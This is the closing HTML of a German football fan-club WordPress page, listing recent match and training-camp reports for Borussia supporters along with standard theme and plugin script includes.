		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="21:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-22T21:48:54+01:00">22. November 2025</time><time class="updated" datetime="2025-12-09T11:29:33+01:00">9. Dezember 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-21T12:36:01+01:00">21. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Heimspiel gegen die TSG (4:4) am 03.05.2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/heimspiel-saison-2024-25"  rel="category tag">Heimspiel</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025">
				Heimspiel gegen die TSG (4:4) am 03.05.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="9:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-05-03T09:08:45+01:00">3. Mai 2025</time><time class="updated" datetime="2025-05-19T16:37:57+01:00">19. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_d6b753701491d76bd2468f807aa8c1f1 = {"__defaults_set":null,"ID":"d6b753701491d76bd2468f807aa8c1f1","album_ids":[],"container_ids":["17"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"d6b753701491d76bd2468f807aa8c1f1","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_d6b753701491d76bd2468f807aa8c1f1.wordpress_page_root = "http:\/\/borussen-mission.de\/heimspiel-2019-12-12-gegen-istanbul-bb-12";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"dc3708cf0b"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://borussen-mission.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://borussen-mission.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>
